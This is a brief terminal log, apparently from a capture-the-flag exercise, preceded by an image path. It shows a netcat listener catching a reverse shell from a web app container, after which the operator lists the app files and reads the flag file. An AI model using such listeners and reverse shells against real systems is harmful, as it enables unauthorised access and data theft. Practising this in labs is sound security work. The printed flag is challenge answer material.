 root@iZbp160ockeekqvvdba1zgZ:~# nc -lvp 7777
listening on [any] 7777 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.17.52.236] from (UNKNOWN) [117.21.200.166] 3037
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
app@ab32ce0dd282:/app$ ls
ls
app.py
flag.sh
requirements.txt
templates
app@ab32ce0dd282:/app$ cat /flag
cat /flag
flag{f63bfda7-882a-469e-875d-68d9d67bf6a7}
app@ab32ce0dd282:/app$